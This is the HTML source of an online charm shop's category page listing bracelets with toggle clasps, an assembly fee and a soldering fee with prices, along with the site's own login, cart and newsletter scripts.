	<a href="https://www.charmfactory.com/54mm-cable-chain-with-heart-toggle-and-bar-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07113.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07113-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07113-100x100.jpg 100w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2016/12/07113.jpg" /><noscript><img width="250" height="250" src="https://www.charmfactory.com/wp-content/uploads/2016/12/07113.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07113.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07113-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07113-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="et_overlay"></span></span><h2>5.4mm Cable Chain with Heart Toggle and Bar 7&#8243;</h2><span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CFCB508-7</span></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.70</bdi></span></span>
</a>				<a href="https://www.charmfactory.com/bracelets-with-toggles-cat/?add-to-cart=115338" data-quantity="1" id="add_to_cart_option_115338" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115338" rel="nofollow">
			Add to cart
		</a>
		
			
</li>
<li class="product type-product post-115335 status-publish first instock product_cat-bracelets-with-toggles-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" id="anchli_115335">
	<a href="https://www.charmfactory.com/57mm-figure-eight-chain-with-large-twist-toggle-and-bar-7-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07112.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07112-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07112-100x100.jpg 100w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2016/12/07112.jpg" /><noscript><img width="250" height="250" src="https://www.charmfactory.com/wp-content/uploads/2016/12/07112.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07112.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07112-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07112-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="et_overlay"></span></span><h2>5.7mm Figure Eight Chain with Large Twist Toggle and Bar 7 1/2&#8243;</h2><span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CFCB507-7</span></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.36</bdi></span></span>
</a>				<a href="https://www.charmfactory.com/bracelets-with-toggles-cat/?add-to-cart=115335" data-quantity="1" id="add_to_cart_option_115335" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115335" rel="nofollow">
			Add to cart
		</a>
		
			
</li>
<li class="product type-product post-115332 status-publish instock product_cat-bracelets-with-toggles-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" id="anchli_115332">
	<a href="https://www.charmfactory.com/68mm-parallel-double-curb-chain-toggle-and-bar-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07111.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07111-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07111-100x100.jpg 100w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2016/12/07111.jpg" /><noscript><img width="250" height="250" src="https://www.charmfactory.com/wp-content/uploads/2016/12/07111.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07111.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07111-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07111-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="et_overlay"></span></span><h2>6.8mm Parallel Double Curb Chain Toggle and Bar 7&#8243;</h2><span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CFCB505-7</span></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.70</bdi></span></span>
</a>				<a href="https://www.charmfactory.com/bracelets-with-toggles-cat/?add-to-cart=115332" data-quantity="1" id="add_to_cart_option_115332" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115332" rel="nofollow">
			Add to cart
		</a>
		
			
</li>
<li class="product type-product post-118192 status-publish instock product_cat-11-sep-01-cat product_cat-50-shades-of-grey-sterling-pewter-charms product_cat-50-shades-of-grey-sterling-silver-charms product_cat-accessories-cat product_cat-africa-cat product_cat-angel-charms-cat product_cat-angels-cat product_cat-animal-charms product_cat-anniversaries-cat product_cat-asia-cat product_cat-australia-cat product_cat-auto-racing-cat product_cat-baby-charms product_cat-baby-expressions-cat product_cat-baby-shoes-cat product_cat-band-cat product_cat-barbers-and-hair-stylists-cat product_cat-baseball-and-softball-cat product_cat-basketball-cat product_cat-bat-mitzvahs-cat product_cat-beach-and-sea-life-cat product_cat-beach-charms-cat product_cat-beading-and-jewelry-making-cat product_cat-beauty-cat product_cat-biking-cat product_cat-billiards-and-pool-cat product_cat-birds-cat product_cat-birthday-charms product_cat-birthstone-heart-charms product_cat-birthstones-cat product_cat-boats-and-lighthouses-cat product_cat-books-and-supplies-cat product_cat-bowling-cat product_cat-bracelets-with-clasps-cat product_cat-bracelets-with-toggles-cat product_cat-breaking-bad-inspired-pewter-charms-4 product_cat-breaking-bad-inspired-charms product_cat-build-a-bracelet-2 product_cat-build-a-bracelet-1 product_cat-build-a-bracelet-2-2 product_cat-build-a-bracelet-3 product_cat-camping-cat product_cat-cats-cat product_cat-chains-and-bracelets-cat product_cat-cheerleading-cat product_cat-chili-and-hot-sauce-cat product_cat-chinese-characters-cat product_cat-christmas-cat product_cat-cities-cat product_cat-clothes-cat product_cat-clothing-and-accessories-cat product_cat-coaching-and-awards-cat product_cat-computers-cat product_cat-conversation-hearts-cat product_cat-conversational-hearts-cat product_cat-cooking-messages-cat product_cat-crosses-cat product_cat-crystal-charms-cat product_cat-crystal-heart-charms product_cat-crystal-initial-charms product_cat-dance-and-ballet-cat product_cat-daughter-charms product_cat-dental-cat product_cat-desserts-cat product_cat-dogs-cat product_cat-dolphins-and-whales-cat product_cat-domed-messages-cat product_cat-drama-cat product_cat-easter-charms product_cat-enamel-charms-cat product_cat-engravable-sterling-silver-charms product_cat-europe-cat product_cat-message-charms product_cat-family-charms product_cat-father-charms-cat product_cat-finished-necklaces-cat product_cat-fish-cat product_cat-flowers-and-trees-cat product_cat-food-and-kitchen-cat product_cat-football-cat product_cat-friend-bff-charms product_cat-fruits-and-vegetables-cat product_cat-fruits-of-the-spirit-cat product_cat-furniture-and-accessories-cat product_cat-gambling-and-cards-cat product_cat-gardening-cat product_cat-geocaching-charms-cat product_cat-godmother-silver-charms product_cat-golf-cat product_cat-graduation-cat product_cat-grandmother-charms product_cat-greek-letters-cat product_cat-gymnastics-cat product_cat-halloween-cat product_cat-hanukkah-cat product_cat-heart-charms product_cat-high-school-initials-cat product_cat-high-school-letters-cat product_cat-hobbies-and-entertainment-cat product_cat-hockey-cat product_cat-holiday-charms product_cat-home-and-office-cat product_cat-horses-and-western-cat product_cat-hunger-games-inspired-pewter-charms product_cat-hunger-games-inspired-sterling-silver-charms product_cat-independence-day-cat product_cat-ingredients-cat product_cat-initials-cat product_cat-insects-cat product_cat-jewish-cat product_cat-lacrosse-cat product_cat-letter-charms product_cat-love-and-hearts-cat product_cat-luck-and-money-symbols-cat product_cat-marriage-charms product_cat-martial-arts-cat product_cat-mechanics-cat product_cat-medical-cat product_cat-silver-message-hearts product_cat-military-cat product_cat-mother-charms-cat-2 product_cat-mother-charms product_cat-mothers-day product_cat-movies-cat product_cat-music-dance-and-drama-cat product_cat-musical-instruments-cat product_cat-musical-notes-cat product_cat-nature-and-gardening-cat product_cat-niece-and-aunt-charms-cat product_cat-north-and-south-america-cat product_cat-numbers-cat product_cat-office-tools-cat product_cat-winter-olympics-cat product_cat-other-animals-cat product_cat-other-babies-and-kids-cat product_cat-other-education-cat product_cat-other-expressions-cat product_cat-other-family-charms-cat product_cat-silver-hearts product_cat-other-music-charms-cat product_cat-other-professions-cat product_cat-other-symbols-cat product_cat-other-travel-cat product_cat-oval-messages-cat product_cat-painters-and-carpenters-cat product_cat-pandora-inspired-running-beads product_cat-pans-and-utensils-cat product_cat-patriotic-cat product_cat-pave-charms-cat product_cat-pewter-animals-and-nature-cat product_cat-pewter-baby-cat product_cat-pewter-crystal-and-pave-cat product_cat-pewter-dance-and-music-cat product_cat-pewter-hearts-and-love-cat product_cat-pewter-hoilday-cat product_cat-pewter-letters-cat product_cat-pewter-other-charms-cat product_cat-pewter-oval-message-charms-cat product_cat-pewter-patriotic-cat product_cat-pewter-religious-cat product_cat-pewter-ribbons-and-causes-cat product_cat-pewter-school-and-graduation-cat product_cat-pewter-sports-cat product_cat-photography-and-scrapping-cat product_cat-picture-frames-cat product_cat-planes-and-balloons-cat product_cat-police-and-fire-cat product_cat-political-cat product_cat-professions-cat product_cat-purses-and-bags-cat product_cat-real-estate-cat product_cat-religious-and-crosses-cat product_cat-religious-phrases-cat product_cat-religious-symbols-cat product_cat-symbols-religious-cat product_cat-ribbons-and-causes-cat product_cat-road-signs-cat product_cat-roman-numerals-cat product_cat-running-and-climbing-cat product_cat-running-bracelet product_cat-running-charms product_cat-running-jewelry product_cat-running-shoe-charm product_cat-school-and-graduation-cat product_cat-script-letters-cat product_cat-script-numbers-cat product_cat-sea-life-and-reptiles-cat product_cat-sewing-and-knitting-cat product_cat-shells-and-shellfish-cat product_cat-shoes-cat product_cat-shopping-cat product_cat-sign-language-cat product_cat-signs-and-symbols-cat product_cat-silver-tone-bracelets-cat product_cat-silver-tone-charms-2 product_cat-sisters-and-brothers-cat product_cat-skating-and-blading-cat product_cat-skiing-and-boarding-cat product_cat-snacks-and-soft-drinks-cat product_cat-soccer-cat product_cat-sorority-symbols-cat product_cat-spanish-charms-cat product_cat-spiral-charms-cat product_cat-sports-cat product_cat-st-patricks-day-cat product_cat-states-cat product_cat-swimming-and-diving-cat product_cat-teachers-cat product_cat-teaching-cat product_cat-team-moms-cat product_cat-teapots-and-coffee-cat product_cat-telephones-cat product_cat-ten-commandments-cat product_cat-tennis-and-ping-pong-cat product_cat-text-chat-charms-cat product_cat-thanksgiving-cat product_cat-toys-and-games-cat product_cat-travel-and-transportation-cat product_cat-turtles-cat product_cat-twilight-inspired-charms-cat product_cat-twilight-inspired-pewter-charms product_cat-united-states-and-patriotic-cat product_cat-valentines-day-charms product_cat-volleyball-cat product_cat-walking-dead-inspired-pewter-charms product_cat-walking-dead-inspired-sterling-silver-charms product_cat-weightlifting-cat product_cat-western-cat product_cat-wine-and-cocktails-cat product_cat-wrestling-cat product_cat-zodiac-and-birthstones-cat product_cat-zodiac-charms-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" id="anchli_118192">
	<a href="https://www.charmfactory.com/a-bracelet-assembly-fee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Bracelet Assembly Fee" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2016/10/bracelet-assembly-fee.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/10/bracelet-assembly-fee-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/10/bracelet-assembly-fee-100x100.jpg 100w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2016/10/bracelet-assembly-fee.jpg" /><noscript><img width="250" height="250" src="https://www.charmfactory.com/wp-content/uploads/2016/10/bracelet-assembly-fee.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Bracelet Assembly Fee" srcset="https://www.charmfactory.com/wp-content/uploads/2016/10/bracelet-assembly-fee.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/10/bracelet-assembly-fee-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/10/bracelet-assembly-fee-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="et_overlay"></span></span><h2>A Bracelet Assembly Fee</h2><span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CFBAF</span></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.69</bdi></span></span>
</a>				<a href="https://www.charmfactory.com/a-bracelet-assembly-fee/" id="select_option" class="button">
			Select options
		</a>
			
</li>
<li class="product type-product post-160666 status-publish last instock product_cat-bracelet-necklace product_cat-bracelets-and-necklaces-cat product_cat-bracelets-with-clasps-cat product_cat-bracelets-with-toggles-cat product_cat-build-a-bracelet-2 product_cat-build-a-bracelet-1 product_cat-build-a-bracelet-2-2 product_cat-build-a-bracelet-3 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" id="anchli_160666">
	<a href="https://www.charmfactory.com/soldering-fee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2017/11/CFSOLDERING.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2017/11/CFSOLDERING-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2017/11/CFSOLDERING-100x100.jpg 100w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2017/11/CFSOLDERING.jpg" /><noscript><img width="250" height="250" src="https://www.charmfactory.com/wp-content/uploads/2017/11/CFSOLDERING.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" srcset="https://www.charmfactory.com/wp-content/uploads/2017/11/CFSOLDERING.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2017/11/CFSOLDERING-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2017/11/CFSOLDERING-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="et_overlay"></span></span><h2>Soldering Fee</h2><span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CFSOLDER</span></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.68</bdi></span></span>
</a>				<a href="https://www.charmfactory.com/bracelets-with-toggles-cat/?add-to-cart=160666" data-quantity="1" id="add_to_cart_option_160666" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="160666" rel="nofollow">
			Add to cart
		</a>
		
			
</li>
</ul>
            <div class="col-sm-12 inner-sm">
                            </div>
            <div style="clear:both;margin-bottom: 30px;"></div>
        <div class='single-cat-desc'></div></div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-6" class="widget et_pb_widget widget_search"><h4 class="widgettitle">Search Products</h4><form class="search" method="get" action="https://www.charmfactory.com/product-search/">
	<input name="searchterm" placeholder="SEARCH..." type="text" value="" />
	
		<input id="detect_me_1" class="search-button visible_a" type="submit" value="" />
	
    <div id='cross_btn'>×</div>
</form></div> <!-- end .et_pb_widget --><div id="media_image-3" class="widget et_pb_widget widget_media_image"><a href="/build-a-bracelet/"><img width="300" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20500'%3E%3C/svg%3E" class="image wp-image-198653  attachment-full size-full wvs-attachment-image" alt="" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2019/08/img_sidebar.jpg 300w, https://www.charmfactory.com/wp-content/uploads/2019/08/img_sidebar-180x300.jpg 180w, https://www.charmfactory.com/wp-content/uploads/2019/08/img_sidebar-290x483.jpg 290w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2019/08/img_sidebar.jpg" /><noscript><img width="300" height="500" src="https://www.charmfactory.com/wp-content/uploads/2019/08/img_sidebar.jpg" class="image wp-image-198653  attachment-full size-full wvs-attachment-image" alt="" style="max-width: 100%; height: auto;" srcset="https://www.charmfactory.com/wp-content/uploads/2019/08/img_sidebar.jpg 300w, https://www.charmfactory.com/wp-content/uploads/2019/08/img_sidebar-180x300.jpg 180w, https://www.charmfactory.com/wp-content/uploads/2019/08/img_sidebar-290x483.jpg 290w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
<footer id="main-footer">
<div class="container">
<div class="footer_first_widget">
</div>
</div>
<!--<div class="footer_second_widget">
</div>-->
<div class="footer_bottom_area">
<div class="footer_third_widget">
</div>
		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-196039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196039"><a href="https://www.charmfactory.com/about-us/">About Us</a></li>
<li id="menu-item-196620176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196620176"><a href="https://www.charmfactory.com/shipping-returns/">Shipping &#038; Returns</a></li>
<li id="menu-item-196042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196042"><a href="https://www.charmfactory.com/privacy-information/">Privacy Notice</a></li>
<li id="menu-item-196043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196043"><a href="https://www.charmfactory.com/coupon-restrictions/">Coupon Restrictions</a></li>
<li id="menu-item-196045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196045"><a href="https://www.charmfactory.com/contact-us/">Contact Us</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

							<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright © 2016 - 2024 Charms Factory. All Rights Reserved.  <a href="/sitemap/">Sitemap</a></div>                <ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CharmFactory/" class="icon" target="_blank">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/CharmFactoryInc" class="icon" target="_blank">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/charmfactoryinc/" class="icon" target="_blank">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-pinterest">
		<a href="https://in.pinterest.com/charmfactory/pins/" class="icon" target="_blank">
			<span>Pinterest</span>
		</a>
	</li>

</ul>					</div>	<!-- .container -->
				</div>
</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

<script src="https://www.charmfactory.com/wp-content/themes/Divi-Child/bootstrap/js/bootstrap.min.js" defer></script>
<script data-minify="1" src="https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/bootstrap/js/jquery.cookie-dc4c77eb901fccbe4ba35899d1b641b3.js" defer></script>
<!-- <script src="/woo-js/add-to-cart.js"></script> -->
<script type="text/javascript">
jQuery(document).ready(function($) 
{
	// if($('body').hasClass('logged-in'))
	// {
	// 	if($("#main-header #et-top-navigation .wmc-cart-wrapper .wmc-content").hasClass('hide_minicart')){

	// 	}
	// 	else
	// 	{
	// 		$("#main-header #et-top-navigation .wmc-cart-wrapper .wmc-content").addClass('hide_minicart');
	// 		console.log("aa");
	// 	}	
		
	// }
	// else
	// {
		$(".wmc-content").addClass('hide_minicart');
	// }	
 
//alert('check this');
    jQuery("form.woocommerce-checkout").on('submit', function() 
    {
        //alert('validate data');
        var shippingval = jQuery('#shipping_insurance').val();
        //alert(shippingval);
        if(shippingval == '')
        {
        	jQuery('#shipping_insurance').addClass("selectshipinsurance");

        }
        else
        {
        	jQuery('#shipping_insurance').removeClass("selectshipinsurance");
        }
    });

	jQuery('#show_search_form').hide();
 	jQuery("#product_s_icon").click(function(e) 
 	{
 		jQuery('#show_search_form').show("slow");
 	});

 	jQuery("#cross_btn").click(function(e) 
 	{
 		jQuery('#show_search_form').hide("slow");
 	});
    
    // open login popup
 	jQuery("#login_action").click(function(e) {
        
        e.preventDefault();
        // here i show login modal
        jQuery('#login_modal').modal('toggle');
    });

    $(".wmc-cart").click(function(){
    	if ($(".wmc-content").hasClass("hide_minicart")) {
    		$(".wmc-content").addClass('show_minicart');
    		$(".wmc-content").removeClass('hide_minicart');
    	}
    	else
    	{
    		$(".wmc-content").addClass('hide_minicart');
    		$(".wmc-content").removeClass('show_minicart');
    	}	
    	// alert('test');
    	// $(".wmc-content").show();
    	// if($(".wmc-content").is(":hidden")){
     //               $(".wmc-content").show();
     //            } else{
     //                $(".wmc-content").hide();
     //            }


  	});

  	// $(".wmc-cart").off("click").on("click", function() {
   //      $(".wmc-content").show();
   //  });
 	
});

</script>
   	<script type="text/javascript">
	jQuery(document).ready(function($) {
	
	   // open login popup
	    $("#login_action_front").click(function(e) {
	        
	        e.preventDefault();
	        // here i show login modal
	        $('#login_modal').modal('toggle');
	    }); 
	});	
	</script>
	<script type="text/javascript">
	/*jQuery(document).ready(function($) {

	    if($.cookie('whenToShowDialog') == null) {

	        // Create expiring cookie, 1 days from now:
	        $.cookie('whenToShowDialog', 'yes', { expires: 1, path: '/' });

	        // here i show login modal
	        $('#login_modal').modal('toggle');       
	    }
	    
	});	*/
	</script>
   	<script type="text/javascript">
	jQuery(document).ready(function($) {
		
		// for searchform
	    var check_bt_1 = $("#detect_me_1").hasClass("visible_a");
        // console.log('check_bt_1 = ',check_bt_1);

	    // if button not present then add
	    if(check_bt_1 == false) {
	    	
	    	// console.log('hello 1');
	    	$(".search").append('<input class="search-button" type="submit" value="" />');
	    } else {
	    	// if present then dont
	    	// console.log('hello 2');
	    }

	    // for shortcode form
	    var check_bt_2 = $("#detect_me_2").hasClass("visible_a");
	    // console.log('check_bt_2 = ',check_bt_2);

	    if(check_bt_2 == false) {
	    	// console.log('hello 3');
	    	// then add it
	    	$("#sc_search").append('<input class="search-button" type="submit" value="" />');
	    } else {
	    	// dont add
	    	// console.log('hello 4');
	    }
	    
	    // for sidebar form
	    setTimeout(function(){ 
	    	
	    	// adressing 
	    	var check_bt_3 = $("div#search-6 .search #detect_me_1").hasClass("visible_a");
	    	// console.log('check_bt_3 = ',check_bt_3); 

	    	if(check_bt_3 == false) {
	    		// console.log('hello 5');
		    	// then add it
		    	$("div#search-6 .search").append('<input class="search-button" type="submit" value="" />');
		    } else {
		    	// dont add
		    	// console.log('hello 6');
		    }
	    }, 1000);
	    
	});	
</script>

<link data-minify="1" rel='stylesheet' id='pippin-form-css-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/matic-register-login/public/css/forms-43d7b16a0d8db36f619a937ffb78347c.css' type='text/css' media='all' />

	<script type="text/javascript">
		jQuery(document).ready(function($) {
		  	
		  	$('#user_pass').keypress(function (e) {
			  
			  if (e.which == 13) {

			  	$("#login_submit").click();
			    
			  }
			});

		  	// it fires login action
		  	$("#login_submit").click(function() {

		  		// console.log('u click me');
		  		var uname = $("#user_login").val();
		  		var password = $("#user_pass").val();
			    var ajaxurl = "https://www.charmfactory.com/wp-admin/admin-ajax.php";
			    
			    // console.log('uname = ',uname);
			    // console.log('password = ',password);
			    // console.log('ajaxurl = ',ajaxurl);

			    $.ajax({ 

			    	data: {action: 'login_form', uname:uname, password:password},
			    	type: 'post',
			    	url: ajaxurl,
			    	success: function(data) {
			    		
			    		var res = JSON.parse(data);
						
						// if error is true
						if( res["error"] == "true" ) {
							$('#error_msg').show();
							$('#error_msg').html(' ');
							$('#error_msg').html(res["msg"]);
						
						} else if( res["error"] == "false" ) {
							// if error not present then redirect user
							$('#error_msg').hide();

							var url = "https://www.charmfactory.com/charm-account/";
							window.location.replace(url);
						}
			    	}
			    });
		  	});  
		});
	</script>
	
<div id="wl-list-pop-wrap" style="display:none;"></div><!-- /wl-list-pop-wrap -->
<div class="wl-list-pop woocommerce" style="display:none;">
    <!--<a class="wl-pop-head">Add to Wishlist</a>-->
    <dl>
				
				
				    </dl>
		        <strong><a rel="nofollow" class="wl-add-to-single button" data-listid="session" href="#">Create a new list</a></strong>
	</div>
<div id="pum-196710578" class="pum pum-overlay pum-theme-195902 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:196710578,&quot;slug&quot;:&quot;subscribe-popup&quot;,&quot;theme_id&quot;:195902,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.subscribe-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-196710578" class="pum-container popmake theme-195902 size-custom">

				

				

		

				<div class="pum-content popmake-content">
			<form class="vr-signup-form" id="vr-signup-form-49478023251387">
<h3>Subscribe our newsletter:</h3>
<div class="vr-field flex">
<input type="text" name="first_name" placeholder="First Name"><br />
<input type="text" name="last_name" placeholder="Last Name">
</div>
<div class="vr-field">
<input type="email" name="email_address" placeholder="Email Address*" required>
</div>
<div class="vr-submit">
<div class="vr-notice"></div>
<p><input type="submit" value="Sign Up">
</div>
</form>
<link data-minify="1" media="all" rel="stylesheet" type="text/css" href="https://www.charmfactory.com/wp-content/cache/min/1/signup_forms/signup_forms.embedded-2-2d1cacb4ed4a998bfa59ff5b14720e68.css">
<script data-minify="1" type="text/javascript" src="https://www.charmfactory.com/wp-content/cache/min/1/signup_forms/signup_forms.embedded-2-070bc1427b594aacb1ced9be2514dbc1.js" defer></script><br />
<script type="text/javascript">if (typeof VR !== "undefined" && typeof VR.SignupForm !== "undefined") { new VR.SignupForm({ id: "49478023251387", element: "vr-signup-form-49478023251387", endpoint: "https://vr2.verticalresponse.com/se/", submitLabel: "Submitting...", invalidEmailMessage: "Invalid email address", generalErrorMessage: "An error occurred", notFoundMessage: "Sign up form not found", successMessage: "Thank for subscribing. You will receive a Confirmation link in your inbox. Click on that link for signing up", nonMailableMessage: "Nonmailable address"}); }</script></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			X            </button>
		
	</div>

</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
